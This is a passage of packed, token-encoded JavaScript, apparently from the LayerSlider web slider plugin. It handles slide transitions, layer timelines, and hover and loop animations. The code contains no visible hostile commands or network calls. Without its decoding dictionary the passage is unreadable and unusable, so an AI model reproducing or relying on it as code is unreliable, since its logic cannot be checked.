E,V,N,H,X,Y,U,K,j="2A",q="2A",G="2A",Q="2A",J=1,Z=1,ee={};2O(V="2X"==o.2g.2y?(E=["2h","27","4e","23"])[1J.3U(1J.2X()*E.1w)]:o.2g.2y,-1!=o.9R.3T().1m("jS")&&b%2==0&&(u="2G"==u?"1V":"2G"),"2G"==u&&(V={2h:"27",27:"2h",23:"4e",4e:"23",fI:"fJ",fK:"fL",fL:"fK",fJ:"fI"}[V]),V){1i"2h":j=G=-P.1a("26").1h,q=Q=0;1u;1i"27":j=G=P.1a("26").1h,q=Q=0;1u;1i"23":j=G=0,q=Q=-P.1a("26").1f;1u;1i"4e":j=G=0,q=Q=P.1a("26").1f;1u;1i"fI":j=P.1a("26").1h,G=0,q=P.1a("26").1f,Q=0;1u;1i"fK":j=P.1a("26").1h,G=0,q=-P.1a("26").1f,Q=0;1u;1i"fL":j=-P.1a("26").1h,G=0,q=P.1a("26").1f,Q=0;1u;1i"fJ":j=-P.1a("26").1h,G=0,q=-P.1a("26").1f,Q=0}2O(18.a0=o.2g.3e?o.2g.3e:1,1==v&&1!=18.a0&&(j/=2,G/=2,q/=2,Q/=2),o.2g.1M){1i"i8":j=G=q=Q=0,J=0,Z=1;1u;1i"r3":J=0,(Z=1)==18.a0&&(G=Q=0)}if((o.2g.4j||o.2g.6a||o.2g.6x||1!=18.a0)&&"1T"!=o.2g.1M?P.1g({5d:"52"}):P.1g({5d:"47"}),1==v?18.$8d.1g({5d:"52"}):18.$8d.1g({5d:"47"}),!0===y||"1T"==o.2g.1M||!0===v?(N=P.2j(18.$8d),H=P.fe().2j(18.$fH),w=se("<1K>").29("ls-jT").2j(N)):H=P.2j(18.$fH),S=se("<1K>").29("ls-jU").2j(H),X=d[b]*o.6Z.4o/3K,Y=o.2g.4j?o.2g.4j:0,U=o.2g.6a?o.2g.6a:0,K=o.2g.6x?o.2g.6x:0,"2G"==u&&(Y=-Y,U=-U,K=-K),ie.1b.3M.4u(S[0],o.2g.1S/3K,{51:!1,2w:!1,1g:{x:-q,y:-j,3A:"5I",3i:J,2l:Y,3G:U,3H:K,3e:18.a0}},{2w:!1,1g:{x:0,y:0,3i:Z,2l:0,3G:0,3H:0,3e:1},2u:ie.1G.3c.57(o.2g.57)},X),1==y&&(2f 0===ie.1b.2n.1a.$2r||2f 0!==ie.1b.2n.1a.$2r&&(-1!=ie.1b.2n.1a.$2r.1y("1Y").3T().1m("ca")||ie.1b.2n.1a.$2r.1f()<ie.1c.1f||ie.1b.2n.1a.$2r.1h()<ie.1c.1h))&&(ee.3i=0),("1T"==o.2g.1M||1==v)&&-1==o.9R.3T().1m("jS")){1d te=0;0!==Y&&(te=-Y),ee.x=Q,ee.y=G,ee.2l=te,ee.3e=18.a0,ee.3i=J}2f 0!==w&&ie.1b.3M.to(w[0],o.2g.1S/3K,{2w:!1,1g:ee,2u:ie.1G.3c.57(o.2g.57)},X)}x=b%n*i,T=1J.3U(b/n)*a,2f 0!==ie.1b.3E.1a.$2r&&(C=ie.1b.3E.1a.$2r.1a(ie.1s.1n.1Z),"3d"===e||"2d"===e&&(!0===y||"1T"===o.2g.1M||!0===v)?w.9s(se("<3N>").1y("1Y",h).1g({1f:C.2a.1f,1h:C.2a.1h,"-5U-1C":C.2a.1C,1C:C.2a.1C,"-ms-3P":"5q("+(C.2a.x-x)+"px) 5r("+(C.2a.y-T)+"px)"+C.2a.8M+C.2a.8O,"-5U-3P":"5q("+(C.2a.x-x)+"px) 5r("+(C.2a.y-T)+"px)"+C.2a.8M+C.2a.8O,3P:"5q("+(C.2a.x-x)+"px) 5r("+(C.2a.y-T)+"px)"+C.2a.8M+C.2a.8O})):0===18.$8d.41().1w&&18.$8d.1g("2r-4i",ie.1b.3E.1a.3n).9s(se("<3N>").1y("1Y",h).1g({1f:C.2a.1f,1h:C.2a.1h,"-5U-1C":C.2a.1C,1C:C.2a.1C,"-ms-3P":"5q("+C.2a.x+"px) 5r("+C.2a.y+"px)"+C.2a.8M+C.2a.8O,"-5U-3P":"5q("+C.2a.x+"px) 5r("+C.2a.y+"px)"+C.2a.8M+C.2a.8O,3P:"5q("+C.2a.x+"px) 5r("+C.2a.y+"px)"+C.2a.8M+C.2a.8O}))),"5c"===ie.1b.3E.1a.3n||ie.1b.3E.1a.$2x.1w||("3d"===e||"2d"===e&&(!0===y||"1T"===o.2g.1M||!0===v)?w.1g("2r-4i",ie.1b.3E.1a.3n):0===18.$8d.41().1w&&18.$8d.1g("2r-4i",ie.1b.3E.1a.3n)),2f 0!==ie.1b.2n.1a.$2r&&(I=(k=ie.1b.2n.1a.$2r.1a(ie.1s.1n.1Z)).2D[f],S.9s(se("<3N>").1y("1Y",m).1g({1f:k.2a.1f,1h:k.2a.1h,"-5U-1C":ie.1b.2n.1C.3Y||"3y",1C:ie.1b.2n.1C.3Y||"3y","-ms-3P":"5q("+(k.2a.x-x)+"px) 5r("+(k.2a.y-T)+"px) 4j("+I.2l+"8N) 3e("+I.3e+")","-5U-3P":"5q("+(k.2a.x-x)+"px) 5r("+(k.2a.y-T)+"px) 4j("+I.2l+"8N) 3e("+I.3e+")",3P:"5q("+(k.2a.x-x)+"px) 5r("+(k.2a.y-T)+"px) 4j("+I.2l+"8N) 3e("+I.3e+")"}))),"5c"===ie.1b.2n.1a.3n||ie.1b.2n.1a.$2x.1w||S.1g("2r-4i",ie.1b.2n.1a.3n)}ie.1b.1T.$1X.a8(ie.o.gI?ie.1c.$6h:ie.1c.$69),ie.1b.1T.3g()},7J:19(e,t,i,a,s,r,o,n,l,d){1d u="r4( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(u+="6a( "+n+"8N)"),0!==l&&(u+="6x( "+l+"8N)");1d p={1f:i,1h:a,3P:u,"-ms-3P":u,"-5U-3P":u};d&&(p["3P-fM"]=d,p["-ms-3P-fM"]=d,p["-5U-3P-fM"]=d),se("<1K>").29(e).1g(p).2j(t)}}},1k:{in:{7Z:19(e){e.1a(ie.1s.1n.1Z).1A.24&&ie.1b.1k.1A.8R(e),ie.1k.1z.4r(e,"aF-in")},4F:19(e){ie.1l.1G.eT(e),ie.1k.1z.4r(e,"2I")}},1U:{jv:19(){if(ie.1b.5m){if(ie.1b.1Q){1d s,r,o=4d ae.6Y({4s:!0,jV:!0}),n=[],e=ie.1k.2V("2z, in, 3C, 2I").1H(ie.1k.2V("2z, 1U, 3C, 2I")),t=ie.1k.2V("2z, 1U, 8A, 2I"),i=ie.1k.2V("2z, 1U, 2I"),a=se().1H(e).1H(t);a.3a(19(){1d e,t=se(18).1a(ie.1s.1n.1Z);if(t.1D.3X&&(ie.1b.1Q.65(t.1D.3X),t.1D.3X.2Q()),t.is.3C){s=[t.2e.$1X[0]],t.2e.$9x&&(s=s.fN(t.2e.$9x[0])),t.2c.5V&&(s=s.fN(t.2c.5V));2p(1d i=0;i<s.1w;i++)n=n.fN(ie.1b.1Q.r5(s[i],!0));2p(1d a=0;a<n.1w;a++)n[a].1S&&0!==n[a].1S()&&(r=n[a],e=r,o.1H(e,1v-e.1S()*e.3D()))}}),i.3a(19(){se(18).1a(ie.1s.1n.1Z).5h.3J=!0}),o.2Q().r6(1v),ie.1b.1Q.d6("7Z",3r),ie.1b.1Q.d6("4F",3r),ie.1b.1Q.d6("bo",3r),ie.1b.1Q.d6("71",3r),ie.1b.1Q.22().7L()}ie.1b.5m.2Q(),ie.1x.aI&&ie.1b.5m.3D(1)}ie.1c.$6h.1I(".ls-4U").1g({3A:"3y"})},7Z:19(e){ie.1k.1z.4r(e,"aF-1U")},4F:19(e){1d t=e.1a(ie.1s.1n.1Z);!ie.1c.2k.9v&&t.3h.9j===ie.1j.2z.1O||ie.1b.1k.3J(e,t),t.1A.24&&ie.1b.1k.1A.bp(e),ie.1k.1z.4r(e,"47")}},3J:19(e,t){t.1D.3X&&(t.1D.3X.22().7L(),2q t.1D.3X,ae.3o.1z(t.2e.$82[0],t.3J.e4)),ae.3o.1z(t.2e.$1X[0],t.3J.e3),ae.3o.1z(e[0],{"-5U-1C":"3y",1C:"3y"}),t.5h.9C&&(t.3Z.2X={},t.3I.2X={},ie.1k.9C.1a(e)),t.5h.3J=!1},1B:{6v:!1,6u:19(e){1d t,i,a,s,r=e?"2z":"1V";ie.1b.a1=r,ie.1b.1k.1B.6v=!1,ie.1b.1k.1B.jW(),ie.1b.1Q&&(ie.1b.1Q.4y().3D(0).6t().7L(!0),ie.1b.1Q=3r),ie.1b.1Q=4d ae.6Y({4s:!0,7Z:19(){ie.2J.4g("jX")&&1e.4t("jX",ie.2J.4A())},4F:19(){ie.o.5t&&ie.o.dA&&("1V"===ie.1x.2y?ie.1b.1k.1B.fO(!0):ie.1b.1k.1B.d7(!0,!0))},bo:19(){ie.2J.4g("jY")&&1e.4t("jY",ie.2J.4A()),ie.1b.1k.1B.jZ&&(ie.1b.1k.1B.6v=!1,ie.1b.1Q.2Q()),ie.o.5t&&ie.o.dA&&ie.1b.1k.1B.d7(!0,!1)},71:19(e){ie.2J.4g("k0")&&1e.4t("k0",e)},7M:["{4Z}"]}),18.4G=0,18.3D=1,ie.1b.5m=4d ae.6Y({4s:!0,jV:!0}),t=ie.1k.2V(r+", in, aG"),i=ie.1k.2V(r+", 1U, 8A").1H(ie.1k.2V(r+", 1U, 2I, 3C")),a=ie.1k.2V(r+", in, cs, aG"),s=se().1H(t).1H(i).1H(a),18.d8(t,"in",ie.1b.1Q,ie.1b.5m),18.d8(i,"1U",ie.1b.1Q,ie.1b.5m),ie.1j[r].1a&&-1!==ie.1j[r].1a.1S&&ie.1j[r].1a.1S<18.4G?(18.3D=ie.1j[r].1a.1S/18.4G,ie.2i&&ie.1P.1H("2T","fP.1S",[ie.1j[r].1a.1S,18.4G])):ie.1b.1Q.1S()>18.4G&&(18.3D=18.4G/ie.1b.1Q.1S()),-1===ie.1j[r].1a.1S?(ie.1j[r].1a.1S=18.4G,ie.1j[ie.1j[r].1O].1a.1S=18.4G):18.4G=ie.1j[r].1a.1S,18.d8(a,"in",ie.1b.1Q,ie.1b.5m),!0===ie.1b.1k.1B.6v&&ie.2i&&ie.1P.1H("2T","fP.ir",ie.o.dQ?"24":"cy");2p(1d o=0;o<s.1w;o++)se(s[o]).1a(ie.1s.1n.1Z).1t.24&&se(s[o]).1a(ie.1s.1n.1Z).2e.$83.1y("1a-ls-1t","2I");if(ie.1b.1k.1t.5p(),ie.2J.4g("k1")&&1e.4t("k1",{fP:ie.1b.1Q,r7:s,r8:18.4G}),ie.1b.2m.6u(),ie.1b.2m.4S.3m&&ie.1b.1Q.1H(ie.1b.2m.4S.3m.2Q(),0),ie.1b.2m.3W.3m&&ie.1b.1Q.1H(ie.1b.2m.3W.3m.2Q(),0),ie.1b.2m.2R.3m&&ie.1b.1Q.1H(ie.1b.2m.2R.3m.2Q(),0),ie.1b.1Q.jD(19(){if(!ie.1b.1Q.k2()){if(ie.2J.4g("k3")&&!1===1e.4t("k3",ie.2J.4A()))1W;ie.1G.3f(ie.1b.1k.1B,{85:!0}),!ie.1x.5B()&&ie.1x.2k.6o?ie.1x.6i(ie.1j.1V.1O):ie.1x.2k.aK&&ie.1b.2m.3u()}},[],18,ie.1j[r].1a.1S),ie.1j.1V.1a.$4U&&ie.1j.1V.1a.$4U.1g({3A:"5I"}),(!ie.o.a9||"bq"!==ie.1c.5a&&!ie.o.gK)&&ie.o.a9||!(ie.1c.8J&&ie.1c.2k.fq&&ie.1c.2k.r9)&&ie.1c.8J||(ie.o.aa&&ie.1x.5B()&&ie.1b.1Q.5T(0),ie.1b.1k.1B.2Q(),ie.o.5t&&"8P"===ie.1o.2b.ju&&ie.1b.1Q.3D(1)),1e.5p("5O.6c"+z),1e.7A("6p.6c"+z+" 5O.6c"+z+" 88.6c"+z),ie.1j[r].1a.6c){1d n=ie.1k.2V(r+",in,aG").1H(ie.1k.2V("3C,2I"));1e.on("6p.6c"+z,19(){n.3a(19(){ie.1b.1k.1A.d9(se(18),se(18).1a(ie.1s.1n.1Z))})}),1e.on("5O.6c"+z,19(){n.3a(19(){ie.1b.1k.1A.fQ(se(18),se(18).1a(ie.1s.1n.1Z))})}),1e.on("88.6c"+z,19(){n.3a(19(){ie.1b.1k.1A.br(se(18),se(18).1a(ie.1s.1n.1Z))})})}},jF:19(){ie.1j.1V.1a.5d&&"47"!==ie.1j.1V.1a.5d?(ie.1c.$6h.29("ls-52"),ie.1c.$cv.29("ls-52")):(ie.1c.$6h.3S("ls-52"),ie.1c.$cv.3S("ls-52")),18.6u()},7Y:19(e,t,i,a){if("4L"==2C t)1W t;t=t.3T();1d s,r,o,n,l,d=ie.1s.2B.hs,u=0;if(-1!==t.1m("*")&&(l="*"),-1!==t.1m("/")&&(l="/"),-1!==t.1m("+")&&(l="+"),-1!==t.1m("-")&&(l="-"),l)if(n=t.1N(l),s=se.4n(n[0]),o=1q(se.4n(n[1])),d[s]&&-1!==d[i][1].1m(d[s][0]))if(r="4L"==2C e.1B[s]?e.1B[s]:e.1B[s](e),a)u=o/3K;2M 2O(l){1i"*":u=r*o;1u;1i"/":u=r/o;1u;1i"+":u=r+o/3K;1u;1i"-":u=r-o/3K}2M ie.2i&&(d[s]||ie.1P.1H("2T","9k.k4",s),-1===d[i][1].1m(d[s][0])&&ie.1P.1H("2T","9k.k5",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=o/3K);2M d[s=se.4n(t)]&&-1!==d[i][1].1m(d[s][0])?u=a?0:"4L"==2C e.1B[s]?e.1B[s]:e.1B[s](e):ie.2i&&(d[s]?-1===d[i][1].1m(d[s][0])&&ie.1P.1H("2T","9k.k5",[s,d[s],i,d[i]]):ie.1P.1H("2T","9k.k4",s));1W(u!=u||u<0)&&(ie.2i&&ie.1P.1H("2T","9k.ra",[i,s,u]),u=0),u},d8:19(e,t,i,a){2p(1d s=0,r=e.1w;s<r;s++){1d o,n=se(e[s]),l=n.1a(ie.1s.1n.1Z),d=l.2e.$1X,u=l.2e.$9x,p=l.2e.$82,c=l.2e.$83;if(l.5h.3J&&ie.1b.1k.3J(n,l),n.4x("ls-bg"))l.2D.6D&&i.4u(n.2N(".ls-bg-5L"),ie.1b.2n.1a.1S+ie.1b.2n.1a.bN,{2w:!1,1g:l.2D.3Y},{2w:!1,1g:l.2D.to,2u:ae.fR.9u},-ie.1b.2n.1a.bN),se.4M(l.1C.3j.c0)&&se.4M(l.1C.3j.c1)||(l.1C.1b.bg||(l.1C.1b.bg=ie.1b.1k.58.6y(l,"bg",l.1C.3j.c0,l.1C.3j.c1)),i.to([{p:0},n[0]],ie.1b.2n.1a.1S,{p:1,2w:!1,2u:ae.rb.9u,71:ie.1b.1k.58.8I,7M:["{4Z}",l.1C.1b.bg]},0));2M 2O(t){1i"in":if(l.in.24&&(l.3h.7v||("4L"!=2C l.in.2S&&(l.in.2S=0),l.1B.7V=l.in.2S,l.1B.7d=l.1B.7V+l.in.1S),ie.1L.8L(n,l.4W,l.aj),ie.1L.9Y(l.9a,l.6d),ie.1L.9Y(l.c2,l.aw),l.4W.2E=l.2E.2B*ie.1L.1R,l.2o.24&&(l.3p.2o||(l.3p.2o=l.2o.bY,l.3p.6g=!0),l.ak.2o?(l.hJ.2o=ie.1L.2o(n,l.ak.2o,!0),l.hK.2o=ie.1L.2o(n,l.3p.2o,l.3p.6g),i.4u(u[0],l.in.1S,l.hI,l.e6,l.1B.7V)):ae.3o.1z(u[0],{2o:ie.1L.2o(n,l.3p.2o,l.3p.6g)}),ie.1b.1k.1B.6v=!0),se.4M(l.1C.3j.in)?se.4M(l.1C.3j.1U)||n.1g("1C",l.3p.1C):(l.1C.1b.in||(l.1C.1b.in=ie.1b.1k.58.6y(l,"in",l.1C.3j.in,l.1C.3j.26)),i.to([{p:0},n[0]],l.in.1S,{p:1,2w:!1,2u:l.av.2u,71:ie.1b.1k.58.8I,7M:["{4Z}",l.1C.1b.in]},l.1B.7V)),i.4u(d[0],l.in.1S,l.hG,l.av,l.1B.7V),i.4u(n[0],l.in.1S,l.hH,l.e5,l.1B.7V)),l.is.9i&&((l.2c.1M||l.2F.1M)&&ie.1b.1k.8e.k6(n,l),l.2c.24&&(l.in.24||i.to(d[0],0,se.4l(!0,{},l.av,l.1n.1X),l.1B.7W),l.2c.5V=ie.1b.1k.8e.fS(l.2c.1M.1N("1e"),l.2c.ns),ie.1L.8L(n,l.3Z,l.8r),l.3Z.2E=l.2E.5g*ie.1L.1R,se.4M(l.8r.2X)||ie.1b.1k.8e.bs(l,l.8r.2X,l.3Z),se.4M(l.3Z.2X)||ie.1b.1k.8e.bs(l,l.3Z.2X,l.3Z),2q l.3Z.2X,l.3h.7v||(l.1B.7W=18.7Y(l,l.2c.2S,"7W"),l.1B.9e=l.1B.7W+(l.2c.5V.1w-1)*l.2c.7S+l.2c.1S),i.k7(l.2c.5V,l.2c.1S,l.3Z,l.9b,l.2c.7S,l.1B.7W,19(e){ie.1b.1k.in.4F(e)},[n]))),l.is.hq&&ie.o.5t&&i.rc(l.1B.7X(),19(){5A(19(){2q ie.2L.2b,ie.1b.1k.1B.7F=0,ie.1o.2b.a2=9V},6J)}),l.1t.24&&"2A"==l.1t.5G){ie.1b.1k.1t.2A();1d h=4d ae.6Y({4s:!0}),m={5u:-1==l.1t.2Z?-1:l.1t.2Z-1,2u:8S.8T};2O(l.3h.7v&&!l.is.3C||(l.1B.ao=18.7Y(l,l.1t.2S,"ao"),l.1B.ht=-1!==l.1t.2Z&&l.1B.ao+l.1t.1S*l.1t.2Z),l.1t.3X=h,l.1t.8U={x:0,y:-10},l.1t.8o){4N:1i"3W":m.da={db:1.5,3j:[{x:10,y:0},{x:0,y:10},{x:-10,y:0},{x:0,y:-10}]};1u;1i"dc-h":m.da={1M:"fT",db:1,3j:[{x:20,y:0},{x:0,y:10},{x:-20,y:0},{x:0,y:-10}]};1u;1i"dc-v":l.1t.8U={x:0,y:-20},m.da={1M:"fT",db:1,3j:[{x:10,y:0},{x:0,y:20},{x:-10,y:0},{x:0,y:-20}]};1u;1i"k8":l.1t.8U={x:0,y:0},m.da={1M:"fT",db:1,3j:[{x:20,y:-10},{x:40,y:0},{x:20,y:10},{x:0,y:0},{x:-20,y:-10},{x:-40,y:0},{x:-20,y:10},{x:0,y:0}]};1u;1i"8u-h":l.1t.8U={x:-10,y:0},m.x=10,m.2u=fR.9u,m.7U=!0,m.5u=-1==l.1t.2Z?-1:2*l.1t.2Z-1;1u;1i"8u-v":l.1t.8U={x:0,y:-10},m.y=10,m.2u=fR.9u,m.7U=!0,m.5u=-1==l.1t.2Z?-1:2*l.1t.2Z-1}m.71=19(e,t,i,a,s,r,o){ae.3o.1z(i,{x:-t.x*(a/50)*1q(s),y:-t.y*(a/50)*1q(s),3G:"3d"==r?t.y/(1v/o):0,3H:"3d"==r?-t.x/(1v/o):0})},m.7M=["{4Z}",l.1t.8U,c[0],l.1t.7R,l.1t.6f,l.1t.1M,l.1t.2l],h.to(l.1t.8U,-1==l.1t.8o.1m("8u")?l.1t.1S:l.1t.1S/2,m),i.1H(h,l.1B.ao),h.2Q()}if(l.1D.24){1d f=4d ae.6Y({5u:l.1D.5u,9d:l.1D.9d,7U:l.1D.7U,4s:!0});l.3h.7v&&!l.is.3C||(l.1B.6H=18.7Y(l,l.1D.2S,"6H"),l.1B.7e=-1!==l.1D.2Z&&l.1B.6H+(l.1D.5u+1)*l.1D.1S+l.1D.5u*l.1D.9d),l.1D.3X=f,ie.1L.8L(n,l.4D,{x:l.6F.x,y:l.6F.y}),(l.4D.x&&0!==l.4D.x||l.4D.y&&0!==l.4D.y)&&(ie.1b.1k.1B.6v=!0),l.eb.3w=ie.1G.3c.3w(l.6F.3w,n),l.eb.2E=l.2E.1D*ie.1L.1R,se.4M(l.1C.3j.1D)||(l.1C.1b.1D||(l.1C.1b.1D=ie.1b.1k.58.6y(l,"1D",se.4M(l.1C.3j.9r)?l.1C.3j.26:l.1C.3j.9r,l.1C.3j.1D)),f.to([{p:0},n[0]],l.1D.1S,{p:1,2w:!1,2u:l.c7.2u,71:ie.1b.1k.58.8I,7M:["{4Z}",l.1C.1b.1D]},0)),f.4u(p[0],l.1D.1S,l.hL,l.c7,0),l.am.2o&&(l.hM.2o=ie.1L.2o(n,l.am.2o,!0),f.to(u[0],l.1D.1S,l.ec,0),ie.1b.1k.1B.6v=!0),-1!==l.1D.5u&&("rd"===ie.o.5F||ie.1E.2m.2R.$1F||ie.o.5t)?(i.1H(f,l.1B.6H),f.2Q()):i.re(19(e){e.2Q()},l.1B.6H,[f])}l.is.3C&&(l.1B.bS=l.1B.7d,l.1B.bT="1v%",l.3h.7v||(o=1J.4k(l.1B.ap(),0),18.4G=1J.4k(18.4G,o)));1u;1i"1U":l.is.9i&&l.2F.24&&(l.2F.5V=ie.1b.1k.8e.fS(l.2F.1M.1N("1e"),l.2F.ns),ie.1L.8L(n,l.3I,l.8s,l.c6),l.c6.2E=l.2E.5g*ie.1L.1R,se.4M(l.8s.2X)||ie.1b.1k.8e.bs(l,l.8s.2X,l.3I),se.4M(l.3I.2X)||ie.1b.1k.8e.bs(l,l.3I.2X,l.3I),2q l.3I.2X,l.3h.7v||(l.1B.8t=18.7Y(l,l.2F.2S,"8t"),l.1B.9f=l.1B.8t+(l.2F.5V.1w-1)*l.2F.7S+l.2F.1S),l.2o.24&&(2f 0===l.7T.2o&&i.to(u[0],0,{51:!1,1g:{2o:ie.1L.2o(n,l.2o.4k)}},l.1B.8t),ie.1b.1k.1B.6v=!0),i.k7(l.2F.5V,l.2F.1S,l.c6,l.3I,l.2F.7S,l.1B.8t)),ie.1L.8L(n,l.4C,l.al,l.e8),ie.1L.9Y(l.c3,l.ay),ie.1L.9Y(l.9c,l.6e),l.e8.2E=l.2E.2B*ie.1L.1R,"at"!==l.1U.2S?(l.3h.7v&&!l.is.3C||(l.is.3C?(l.1B.bS=0,l.1B.5H=18.7Y(l,l.1U.2S,"5H",!0),l.1B.bT=l.1B.5H):l.1B.5H=1J.4k(18.7Y(l,l.1U.2S,"5H"),l.1B.7d),l.1B.9g=l.1B.5H+l.1U.1S),l.2o.24&&(2f 0===l.7T.2o?i.to(u[0],0,{51:!1,1g:{2o:ie.1L.2o(n,l.2o.4k)}},l.1B.5H):(l.ea.2o=ie.1L.2o(n,l.7T.2o,!0),i.to(u[0],l.1U.1S,l.c5,l.1B.5H)),ie.1b.1k.1B.6v=!0),se.4M(l.1C.3j.1U)||(l.1C.1b.1U||(l.1C.1b.1U=ie.1b.1k.58.6y(l,"1U",se.4M(l.1C.3j.bZ)?se.4M(l.1C.3j.9r)?l.1C.3j.26:l.1C.3j.9r:l.1C.3j.bZ,l.1C.3j.1U)),i.to([{p:0},n[0]],l.1U.1S,{p:1,2w:!1,2u:l.ax.2u,71:ie.1b.1k.58.8I,7M:["{4Z}",l.1C.1b.1U]},l.1B.5H)),i.4u(d[0],l.1U.1S,l.e7,l.ax,l.1B.5H),i.4u(n[0],l.1U.1S,l.e9,l.c4,l.1B.5H),i.4u(d[0],0,l.1n.1X,l.3J.hF,l.1B.9g)):(l.1B.bS=0,l.1B.bT="1v%"),(!l.is.3C||l.is.3C&&l.3h.9j===ie.1j.1V.1O)&&(a.4u(d[0],ie.o.7N,l.e7,l.ax,0),a.4u(n[0],ie.o.7N,l.e9,l.c4,0),l.2o.24&&2f 0!==l.7T.2o&&(l.ea.2o=ie.1L.2o(n,l.7T.2o,!0),a.to(u[0],ie.o.7N,l.c5,0))),o=1J.4k(l.1B.e1(),0),18.4G=1J.4k(18.4G,o),l.3h.7v=!0}}},2Q:19(){ie.1b.1Q&&(ie.1b.1Q.2Q(),ie.1G.3f(18,{fm:!0,6o:!0,aO:!1,4s:!1}))},4y:19(e){e=se.67(e)?e:.75;ie.1b.1Q&&(ae.3o.to(ie.1b.1Q,e,{5T:0}),ie.1G.3f(18,{4s:!0,aO:!1}))},8B:19(){ie.1b.1Q&&(ae.3o.to(ie.1b.1Q,.75,{5T:1}),ie.1G.3f(18,{4s:!1,aO:!1}))},3u:19(){ie.1b.1Q&&ie.1b.1Q.3u()},fO:19(e){if(e||(18.2Q(),18.fU()),ie.1b.1Q&&!ie.1c.8C()&&(0===ie.1b.1Q.4G()||1===ie.1b.1Q.3D())&&"8V"===ie.1o.2b.2y){ie.1x.2y="1V";1d t=ie.1x.49.9F;t.1m(ie.1j.2z.1O)===t.1w-1?(ie.1c.5a="dd",ie.1o.2b.8R(),ie.1x.2y="2G"):ie.2s.1V()}},d7:19(e,t){e&&!t||(18.3u(),18.fU()),ie.1b.1Q&&(ie.1c.8C()||0!==ie.1b.1Q.4G()&&0!==ie.1b.1Q.3D()||"8P"!==ie.1o.2b.2y||(ie.1x.2y="2G",0===ie.1x.49.9F.1m(ie.1j.2z.1O)?(ie.1c.5a="fV",ie.1o.2b.8R(),ie.1x.2y="1V"):ie.2s.2G()))},fU:19(){if(ie.1b.1Q){ae.3o.to(ie.1b.1Q,.25,{5T:1+18.7F})}},jW:19(){18.2k={fm:!1,6o:!1,4s:!1,aO:!1,85:!1}}},1A:{8R:19(e){e.1y("1a-ls-fW","1")},bp:19(e){e.1y("1a-ls-fW","0")},1z:19(e,t){t.2e.$1X.on("6p."+z,19(){ie.1b.1k.1A.d9(e,t)}),t.2e.$1X.on("5O."+z,19(){ie.1b.1k.1A.fQ(e,t)}),t.2e.$1X.on("88."+z,19(){ie.1b.1k.1A.br(e,t)})},k9:19(e,t){if(t.1A.3X=4d ae.6Y({4s:!0,bo:19(e,t){t.1A.3X.rf&&(t.1A.3X.22().7L(),2q t.1A.3X)},rg:[e,t]}),ie.1L.8L(e,t.4E,t.4Y,t.ef),ie.1L.9Y(t.4E,t.4Y),t.ef.2E=t.2E.1A*ie.1L.1R,t.1A.de=ae.3o.4u(e[0],t.1A.7c,t.ed,t.eg),t.1A.3X.1H(t.1A.de,0),e.1V().is(".ls-2B-4U")){1d i=e.1V(),a=se.4l(!0,{},t.ed,{1g:{3i:1,4i:"5c",2r:"5c",z:0}}),s=se.4l(!0,{},t.eg,{1g:{3i:1,4i:"5c",2r:"5c",z:0}});t.1A.8W=ae.3o.4u(i[0],t.1A.7c,a,s),t.1A.3X.1H(t.1A.8W,0)}2M t.1A.8W=3r;if(t.1A.dX){1d r={80:au};ie.54.aE&&(r.3P="im(rh)"),t.1A.3X.to(t.2e.$84[0],t.1A.7c,{2w:!1,1g:r},0)}t.1A.ka=t.1A.7c/t.1A.an==1?1:t.1A.7c/t.1A.an,18.fX(e,t)},d9:19(e,t){"1"===e.1y("1a-ls-fW")&&(e.1y("1a-ls-fY",1),t.2e.$1X.7A("88."+z),t.1A.3X?(t.1A.3X.2Q().22().3D(0),18.fX(e,t)):18.k9(e,t))},fQ:19(e,t){t.1A.3X&&(t.1A.3X.22().3D(1),18.kb(e,t)),e.66("1a-ls-fY")},br:19(e,t){e.1y("1a-ls-fY")||18.d9(e,t)},fX:19(e,t){t.1A.de.df({2u:t.1A.62}),t.1A.8W&&t.1A.8W.df({2u:t.1A.62}),t.1A.3X.2Q().5T(1)},kb:19(e,t){t.1A.de.df({2u:t.1A.6G}),t.1A.8W&&t.1A.8W.df({2u:t.1A.6G}),t.1A.3X.3u().5T(t.1A.ka)}},1t:{dg:{1M:"2d",5G:"3F",8o:"3W",2y:"fZ",1S:5,2Z:-1,2S:"dZ",x:!0,y:!0,2l:10,7R:10,ah:1.5,bM:1.2,3w:"50% 50% 0",2E:6J},1s:{af:5,g0:"8l",bt:40,8f:10},2k:{24:!1,9Q:!1},3k:{3F:{$2d:se(),$3d:se()},2b:{$2d:se(),$3d:se()},2A:{$2d:se(),$3d:se()}},1n:19(){1d t=18;1e.on("6p."+z,19(){(t.3k.3F.$2d.1w||t.3k.3F.$3d.1w)&&t.8X()}),1e.on("88."+z,19(e){(t.3k.3F.$2d.1w||t.3k.3F.$3d.1w)&&t.br(e)}),1e.on("5O."+z,19(){(t.3k.3F.$2d.1w||t.3k.3F.$3d.1w)&&t.3J()}),ie.1o.6s&&ie.1o.kc&&(se(1p).on("ri."+z,19(){t.2k.9Q&&t.kd(5G)}),se(1p).on("g1."+z,19(){t.8X()})),se(1p).on("2b.1t"+z+" 8c.1t"+z,19(){(t.3k.2b.$2d.1w||t.3k.2b.$3d.1w)&&t.2b()}),t.1s.af*=ie.o.gX?-1:1},i2:19(e,t,i,a){2O(18.2k.24||(ie.1G.3f(18,{24:!0}),18.1n()),se.4l(!0,t,18.dg,ie.1j[a].1t,i.1t),i.2E.1t?t.2E=i.2E.1t:i.2E.1t=t.2E,t.5G.4c(/(3F|2b|2A)/)||(t.5G="3F"),t.8o.4c(/(3W|dc-h|dc-v|k8|8u-h|8u-v)/)||(t.8o="3W"),t.2y.4c(/(fZ|rj)/)||(t.2y="fZ"),t.1M.4c(/(2d,3d)/)&&(t.1M="2d"),(i.1t=t).dT){1i"3y":t.x=!1,t.y=!1;1u;1i"x":t.y=!1;1u;1i"y":t.x=!1}18.3k[t.5G]["$"+t.1M]=18.3k[t.5G]["$"+t.1M].1H(e)},g2:19(){1d e=ie.1E.4I.$1F,t=ie.1j.2z&&ie.1j.2z.1t?ie.1j.2z.1O:ie.1j.1V.1O;if(ie.1j[t].1a.$2r&&ie.1j[t].1a.$2r.1a(ie.1s.1n.1Z).1t.24&&ie.1j[t].1a.5d&&"47"!==ie.1j[t].1a.5d){1d i,a="50% -"+.25*ie.1c.1h+"px 0",s=ie.1j[t].1a.$2r.1a(ie.1s.1n.1Z).1t;i=2f 0!==s.2l?2*s.2l:2f 